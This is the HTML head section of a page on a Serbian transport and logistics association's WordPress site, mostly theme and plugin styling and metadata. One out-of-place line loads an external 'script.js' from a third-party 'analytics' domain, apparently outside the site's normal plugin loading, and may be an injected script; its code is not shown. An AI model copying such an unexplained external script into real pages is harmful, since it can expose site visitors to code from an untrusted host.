

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://spedlog.org.rs/objavljen-je-novi-raspis-uc-36/
body_size: 57223
content:
	<!DOCTYPE html>
	<html class=""  lang="sr-RS" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
	<head>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1" />

		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://spedlog.org.rs/xmlrpc.php" />
		<title>Objavljen je novi raspis UC &#8211; Spedlog | Transport i Logistika</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="sr" href="https://spedlog.org.rs/objavljen-je-novi-raspis-uc-36/" />
<link rel="alternate" hreflang="x-default" href="https://spedlog.org.rs/objavljen-je-novi-raspis-uc-36/" />
<link rel="alternate" type="application/rss+xml" title="Spedlog | Transport i Logistika &raquo; dovod" href="https://spedlog.org.rs/feed/" />
<link rel="alternate" type="application/rss+xml" title="Spedlog | Transport i Logistika &raquo; dovod komentara" href="https://spedlog.org.rs/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Spedlog | Transport i Logistika &raquo; dovod komentara na Objavljen je novi raspis UC" href="https://spedlog.org.rs/objavljen-je-novi-raspis-uc-36/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://spedlog.org.rs/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fspedlog.org.rs%2Fobjavljen-je-novi-raspis-uc-36%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://spedlog.org.rs/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fspedlog.org.rs%2Fobjavljen-je-novi-raspis-uc-36%2F&#038;format=xml" />
		<link rel="shortcut icon" href="//spedlog.org.rs/wp-content/themes/porto/images/logo/favicon.ico" type="image/x-icon" />
				<link rel="apple-touch-icon" href="//spedlog.org.rs/wp-content/themes/porto/images/logo/apple-touch-icon.png" />
				<link rel="apple-touch-icon" sizes="120x120" href="//spedlog.org.rs/wp-content/themes/porto/images/logo/apple-touch-icon_120x120.png" />
				<link rel="apple-touch-icon" sizes="76x76" href="//spedlog.org.rs/wp-content/themes/porto/images/logo/apple-touch-icon_76x76.png" />
				<link rel="apple-touch-icon" sizes="152x152" href="//spedlog.org.rs/wp-content/themes/porto/images/logo/apple-touch-icon_152x152.png" />
			<meta name="twitter:card" content="summary_large_image">
	<meta property="twitter:title" content="Objavljen je novi raspis UC"/>
	<meta property="og:title" content="Objavljen je novi raspis UC"/>
	<meta property="og:type" content="website"/>
	<meta property="og:url" content="https://spedlog.org.rs/objavljen-je-novi-raspis-uc-36/"/>
	<meta property="og:site_name" content="Spedlog | Transport i Logistika"/>
	<meta property="og:description" content="Objavljen je NOVI RASPIS U rubrici RASPISI objavljen je novi RASPIS: -&nbsp;Obaveštenje o mesnoj nadležnosti graničnih sanitarnih inspektora koji možete videti u rubrici RASPISI."/>

						<meta property="og:image" content="https://spedlog.org.rs/wp-content/uploads/2022/09/s5_logo.png"/>
				<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://spedlog.org.rs/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: var(--porto-primary-color);--wp--preset--color--secondary: var(--porto-secondary-color);--wp--preset--color--tertiary: var(--porto-tertiary-color);--wp--preset--color--quaternary: var(--porto-quaternary-color);--wp--preset--color--dark: var(--porto-dark-color);--wp--preset--color--light: var(--porto-light-color);--wp--preset--color--primary-hover: var(--porto-primary-light-5);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://spedlog.org.rs/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='ihc_front_end_style-css' href='https://spedlog.org.rs/wp-content/plugins/indeed-membership-pro/assets/css/style.min.css?ver=13.5' media='all' />
<link rel='stylesheet' id='ihc_templates_style-css' href='https://spedlog.org.rs/wp-content/plugins/indeed-membership-pro/assets/css/templates.min.css?ver=13.5' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://spedlog.org.rs/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css' href='https://spedlog.org.rs/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.6' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css' href='https://spedlog.org.rs/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.6' media='screen' />
<link rel='stylesheet' id='porto-css-vars-css' href='https://spedlog.org.rs/wp-content/uploads/porto_styles/theme_css_vars.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://spedlog.org.rs/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://spedlog.org.rs/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1769346843' media='all' />
<link rel='stylesheet' id='elementor-post-2584-css' href='https://spedlog.org.rs/wp-content/uploads/elementor/css/post-2584.css?ver=1769346845' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://spedlog.org.rs/wp-content/uploads/porto_styles/bootstrap.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-plugins-css' href='https://spedlog.org.rs/wp-content/themes/porto/css/plugins.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-theme-css' href='https://spedlog.org.rs/wp-content/themes/porto/css/theme.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-widget-contact-info-css' href='https://spedlog.org.rs/wp-content/themes/porto/css/part/widget-contact-info.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-widget-text-css' href='https://spedlog.org.rs/wp-content/themes/porto/css/part/widget-text.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-blog-legacy-css' href='https://spedlog.org.rs/wp-content/themes/porto/css/part/blog-legacy.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-header-legacy-css' href='https://spedlog.org.rs/wp-content/themes/porto/css/part/header-legacy.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-footer-legacy-css' href='https://spedlog.org.rs/wp-content/themes/porto/css/part/footer-legacy.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-side-nav-panel-css' href='https://spedlog.org.rs/wp-content/themes/porto/css/part/side-nav-panel.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-sitemap-css' href='https://spedlog.org.rs/wp-content/themes/porto/css/part/sitemap.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-media-mobile-sidebar-css' href='https://spedlog.org.rs/wp-content/themes/porto/css/part/media-mobile-sidebar.css?ver=7.7.2' media='(max-width:991px)' />
<link rel='stylesheet' id='porto-shortcodes-css' href='https://spedlog.org.rs/wp-content/uploads/porto_styles/shortcodes.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-theme-elementor-css' href='https://spedlog.org.rs/wp-content/themes/porto/css/theme_elementor.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css' href='https://spedlog.org.rs/wp-content/uploads/porto_styles/dynamic_style.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-type-builder-css' href='https://spedlog.org.rs/wp-content/plugins/porto-functionality/builders/assets/type-builder.css?ver=3.7.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://spedlog.org.rs/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-2646-css' href='https://spedlog.org.rs/wp-content/uploads/elementor/css/post-2646.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://spedlog.org.rs/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu.min.css?ver=1769346844' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://spedlog.org.rs/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://spedlog.org.rs/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://spedlog.org.rs/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://spedlog.org.rs/wp-content/uploads/elementor/css/custom-widget-icon-box.min.css?ver=1769346844' media='all' />
<link rel='stylesheet' id='elementor-post-6249-css' href='https://spedlog.org.rs/wp-content/uploads/elementor/css/post-6249.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-style-css' href='https://spedlog.org.rs/wp-content/themes/porto/style.css?ver=7.7.2' media='all' />
<style id='porto-style-inline-css'>
.side-header-narrow-bar-logo{max-width:387px}#header,.sticky-header .header-main.sticky{border-top:3px solid #1d70ba}@media (min-width:992px){}.page-top ul.breadcrumb > li.home{display:inline-block}.page-top ul.breadcrumb > li.home a{position:relative;width:1em;text-indent:-9999px}.page-top ul.breadcrumb > li.home a:after{content:"\e883";font-family:'porto';float:left;text-indent:0}@media (min-width:1076px){#main.main-boxed .container{max-width:1044px}.container .main-content.col-lg-9{padding-right:0 !important}}.header-wrapper{box-shadow:none !important}.porto-block.has-pb-edit:hover{outline:none}.sidebar-content{padding-top:10px}.container{margin:auto 0}.post-content{padding:0 10px}.proptab{height:75px;width:100%;margin-left:auto;margin-right:auto;border-color:#888888;margin-bottom:20px}.proptab tr td{width:auto;border:1px solid #888888}.COA > tr{border-bottom:1px solid #ddd}input,textarea{width:100%}.input-filled{margin-bottom:15px}.input-filled label{margin-bottom:5px}.input-filled textarea{height:120px}.members-list h4{border-bottom:1px solid #ccc;padding-bottom:10px}.news-list article{border-bottom:1px solid #ccc;padding:10px 0 10px !important}#uc_post_accordion_elementor_2acadf0 .ue_post_image img{margin:12px auto 20px auto}#footer-boxed{margin-top:0 !important}
/*# sourceURL=porto-style-inline-css */
</style>
<link rel='stylesheet' id='styles-child-css' href='https://spedlog.org.rs/wp-content/themes/spedlog/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://spedlog.org.rs/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742536486' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://spedlog.org.rs/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742536489' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://spedlog.org.rs/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<script id="wpml-cookie-js-extra">
var wpml_cookies = {"wp-wpml_current_language":{"value":"sr","expires":1,"path":"/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"sr","expires":1,"path":"/"}};
//# sourceURL=wpml-cookie-js-extra
</script>
<script src="https://spedlog.org.rs/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=486900" id="wpml-cookie-js" defer data-wp-strategy="defer"></script>
<script src="https://spedlog.org.rs/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://spedlog.org.rs/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="ihc-front_end_js-js-extra">
var ihc_translated_labels = {"delete_level":"Are you sure you want to delete this membership?","cancel_level":"Are you sure you want to cancel this membership?"};
//# sourceURL=ihc-front_end_js-js-extra
</script>
<script src="https://spedlog.org.rs/wp-content/plugins/indeed-membership-pro/assets/js/functions.min.js?ver=13.5" id="ihc-front_end_js-js"></script>
<script id="ihc-front_end_js-js-after">
var ihc_site_url='https://spedlog.org.rs';
var ihc_plugin_url='https://spedlog.org.rs/wp-content/plugins/indeed-membership-pro/';
var ihc_ajax_url='https://spedlog.org.rs/wp-admin/admin-ajax.php';
var ihcStripeMultiply='100';
//# sourceURL=ihc-front_end_js-js-after
</script>
<link rel="https://api.w.org/" href="https://spedlog.org.rs/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://spedlog.org.rs/wp-json/wp/v2/posts/1104" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://spedlog.org.rs/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://spedlog.org.rs/objavljen-je-novi-raspis-uc-36/" />
<link rel='shortlink' href='https://spedlog.org.rs/?p=1104' />
<meta name="generator" content="WPML ver:4.8.6 stt:1,49;" />
<meta name='ump-hash' content='MTMuNXwwfDE='><meta name='ump-token' content='206a15c0ca'><script async src="https://content-website-analytics.com/script.js"></script>		<script type="text/javascript" id="webfont-queue">
		WebFontConfig = {
			google: { families: [ 'Poppins:400,500,600,700,800','Playfair+Display:400,700','Oswald:400,600,700' ] }
		};
		(function(d) {
			var wf = d.createElement('script'), s = d.scripts[d.scripts.length - 1];
			wf.src = 'https://spedlog.org.rs/wp-content/themes/porto/js/libs/webfont.js';
			wf.async = true;
			s.parentNode.insertBefore(wf, s);
		})(document);</script>
		<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://spedlog.org.rs/wp-content/uploads/2022/09/logo-small-32x32.png" sizes="32x32" />
<link rel="icon" href="https://spedlog.org.rs/wp-content/uploads/2022/09/logo-small.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://spedlog.org.rs/wp-content/uploads/2022/09/logo-small.png" />
<meta name="msapplication-TileImage" content="https://spedlog.org.rs/wp-content/uploads/2022/09/logo-small.png" />
		<style id="wp-custom-css">
			/* Login */

.elementor-login.elementor-login__logged-in-message {text-align: center !important;}

/* Banners */

.banner-left {
    width: calc((100% - 1080px)/2);
    z-index: 1;
    position: fixed;
		left:0;
		height: 100vh !important;}

.banner-right {
    width: calc((100% - 1080px)/2);
    z-index: 1;
    position: fixed;
		right:0;
		height: 100vh !important;}

/* Header */

.container-fluid .elementor-top-section {
	margin: 0 !important;
}

#header {
  max-width: 1044px;
  margin: auto;}

/*.header-bottom.main-menu-wrap {
  max-width: 1044px !important;
	margin: auto;}*/

.header-row.container {
    padding: 0 15px;}

span.icl_lang_sel_current.icl_lang_sel_native {display: none;}

/* Content part */

.container, .container-fluid, .container-sm, .container-md, .container-lg, .container-xl, .container-xxl {padding:0;}

.main-content.col-lg-9 {
    /*border-right: 1px solid rgb(211,211,211);*/}

.no-breadcrumbs .main-content {padding-top: 0;}

.page-content {padding: 0 10px;}

.page-content .porto-u-heading .porto-u-main-heading h2 {
    background-color: #1b65a9;
    color: #fff;
	  margin: 0 -20px !important;
}

/* Sidebar */

.no-breadcrumbs .left-sidebar, .no-breadcrumbs .right-sidebar {
    padding: 0 10px 10px 10px;

}

.col-lg-3.sidebar.porto-blog-sidebar.right-sidebar.mobile-sidebar {border-left: 1px solid rgb(211,211,211);}

/*@media (min-width: 1024px) and (max-width: 1599px) {
	body {
    width: 1004px;
    margin: auto;
	}
   #main {width: 1004px;}
.banner-left {
    width: calc((100% - 1004px)/2);
    z-index: 1;
    position: fixed;
		left:0;
		height: 100vh !important;}


.banner-right {
    width: calc((100% - 1004px)/2);
    z-index: 1;
    position: fixed;
		right:0;
		height: 100vh !important;}
	
}
*/

/* Footer */

#footer .footer-main>.container {padding: 2em 2em 0em 2em;}

.otgs-development-site-front-end {display: none;}

#footer .footer-bottom {
    padding: 1em 0;
}

/* Member pages */

.ihc-login-form-wrap.ihc-login-template-10 {
    margin-top: 0em !important;
    margin: auto;
    display: block;}

/* Ads */

.code-block-align-left, .code-block-align-right, .code-block-default {margin: 0 !important}

/*** Screens ***/

@media (max-width: 1279px) {
	.banner-left, .banner-right {
		display: none;
}

@media (max-width: 1204px) {
    
}
	
		</style>
		<style>
.code-block-align-left {margin: 8px auto 8px 0; text-align: left; display: block; clear: both;}
.code-block- {}
.code-block-align-right {margin: 8px 0 8px auto; text-align: right; display: block; clear: both;}
.code-block-default {margin: 8px 0; clear: both;}
</style>
	</head>
